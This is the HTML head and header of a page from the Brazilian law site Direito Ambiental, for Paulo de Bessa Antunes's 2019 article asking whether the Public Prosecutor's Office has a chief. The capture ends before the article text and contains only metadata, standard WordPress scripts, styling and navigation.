

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/o-ministerio-publico-tem-chefe/
body_size: 17290
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | O Ministério Público tem chefe?</title>
<meta property="og:title" content="O Ministério Público tem chefe? - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="por Paulo de Bessa Antunes. &nbsp; A senhora Procuradora Geral de República, segundo o noticiário re"/>
<meta property="og:url" content="https://direitoambiental.com/o-ministerio-publico-tem-chefe/"/>
<meta property="og:site_name" content="Direito Ambiental"/>
<meta property="og:image" content="https://direitoambiental.com/wp-content/uploads/2016/08/Direito-Ambiental-thumb-11.png" />

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/o-ministerio-publico-tem-chefe/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | O Ministério Público tem chefe?" />
<meta property="og:description" content="por Paulo de Bessa Antunes. &nbsp; A senhora Procuradora Geral de República, segundo o noticiário recente, teria impugnado um acordo celebrado entre a Força Tarefa da operação Lava Jato e a Petrobras para a instituição de uma fundação de direito privado, com dotação bilionária, cujo objetivo seria o combate à corrupção e a divulgação de &hellip;" />
<meta property="og:url" content="https://direitoambiental.com/o-ministerio-publico-tem-chefe/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:tag" content="meio ambiente" />
<meta property="article:tag" content="Ministério Público" />
<meta property="article:section" content="Artigos jurídicos" />
<meta property="article:published_time" content="2019-03-24T22:06:11+00:00" />
<meta property="article:modified_time" content="2021-01-04T05:51:17+00:00" />
<meta property="og:updated_time" content="2021-01-04T05:51:17+00:00" />
<meta property="og:image" content="https://direitoambiental.com/wp-content/uploads/2017/05/paulo-bessa-300x246.jpg" />
<meta property="og:image:secure_url" content="https://direitoambiental.com/wp-content/uploads/2017/05/paulo-bessa-300x246.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="por Paulo de Bessa Antunes. &nbsp; A senhora Procuradora Geral de República, segundo o noticiário recente, teria impugnado um acordo celebrado entre a Força Tarefa da operação Lava Jato e a Petrobras para a instituição de uma fundação de direito privado, com dotação bilionária, cujo objetivo seria o combate à corrupção e a divulgação de &hellip;" />
<meta name="twitter:title" content="Direito Ambiental | O Ministério Público tem chefe?" />
<meta name="twitter:image" content="https://direitoambiental.com/wp-content/uploads/2016/08/Direito-Ambiental-thumb-11.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://direitoambiental.com/o-ministerio-publico-tem-chefe/#primaryimage","url":"https://direitoambiental.com/wp-content/uploads/2016/08/Direito-Ambiental-thumb-11.png","width":200,"height":165,"caption":"Direito-Ambiental-thumb-11"},{"@type":"WebPage","@id":"https://direitoambiental.com/o-ministerio-publico-tem-chefe/#webpage","url":"https://direitoambiental.com/o-ministerio-publico-tem-chefe/","inLanguage":"pt-BR","name":"Direito Ambiental | O Minist\u00e9rio P\u00fablico tem chefe?","isPartOf":{"@id":"https://direitoambiental.com/#website"},"primaryImageOfPage":{"@id":"https://direitoambiental.com/o-ministerio-publico-tem-chefe/#primaryimage"},"datePublished":"2019-03-24T22:06:11+00:00","dateModified":"2021-01-04T05:51:17+00:00"},{"@type":"Article","@id":"https://direitoambiental.com/o-ministerio-publico-tem-chefe/#article","isPartOf":{"@id":"https://direitoambiental.com/o-ministerio-publico-tem-chefe/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426"},"headline":"O Minist\u00e9rio P\u00fablico tem chefe?","datePublished":"2019-03-24T22:06:11+00:00","dateModified":"2021-01-04T05:51:17+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/o-ministerio-publico-tem-chefe/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"image":{"@id":"https://direitoambiental.com/o-ministerio-publico-tem-chefe/#primaryimage"},"keywords":"meio ambiente,Minist\u00e9rio P\u00fablico","articleSection":"Artigos jur\u00eddicos,Not\u00edcias"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426","name":"DireitoAmbiental.Com","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/7e7f382713293a69f748f80bec38d7be?s=96&d=mm&r=g","caption":"DireitoAmbiental.Com"},"sameAs":["https://instagram.com/direitoambiental.site"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; O Ministério Público tem chefe?" href="https://direitoambiental.com/o-ministerio-publico-tem-chefe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"9266","token":"ecc383874a","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=9266' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fo-ministerio-publico-tem-chefe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fo-ministerio-publico-tem-chefe%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-9266 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">terça-feira , 27 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/forum-economico-mundial-davos-2026-e-o-agronegocio/" title="Fórum Econômico Mundial, Davos 2026 e o Agronegócio">Fórum Econômico Mundial, Davos 2026 e o Agronegócio</a></li>
					<li><a href="https://direitoambiental.com/abelhas-se-tornam-sujeitos-de-direitos-apos-aprovacao-de-lei-inedita-no-peru/" title="As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru">As Abelhas se tornam ‘sujeitos de direitos’ após aprovação de lei inédita no Peru</a></li>
					<li><a href="https://direitoambiental.com/curso-valoracao-de-ativos-ambientais/" title="Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS">Curso online: VALORAÇÃO DE ATIVOS AMBIENTAIS</a></li>
					<li><a href="https://direitoambiental.com/salvaguardas-para-quem-acordo-ue-x-mercosul/" title="Salvaguardas para quem? Acordo UE x Mercosul">Salvaguardas para quem? Acordo UE x Mercosul</a></li>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					<li><a href="https://direitoambiental.com/2026-e-as-sete-leis-do-pessimismo-sqn/" title="2026 e as Sete Leis do Pessimismo. (#SQN!!!)">2026 e as Sete Leis do Pessimismo. (#SQN!!!)</a></li>
					<li><a href="https://direitoambiental.com/amazonia-em-conflito-a-luta-das-comunidades-tradicionais-por-terra-cultura-e-sobrevivencia/" title="AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA">AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 1000 , timeout: 4596});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
